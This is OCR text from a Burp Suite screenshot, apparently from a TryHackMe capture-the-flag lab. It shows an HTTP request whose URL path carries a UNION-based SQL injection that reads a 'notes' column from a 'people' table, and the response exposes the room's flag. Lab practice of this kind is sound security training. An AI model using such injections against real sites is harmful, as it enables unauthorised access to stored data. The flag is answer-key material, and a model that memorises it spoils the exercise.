 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://10.10.22.145 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null F
ROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.22.145
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Search... 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1
NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="
width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="
title 0 highlights
Inspector
< Back
Path
Value
/about/0
Decoded from: URL path encoding
/about/0
Cancel Apply changes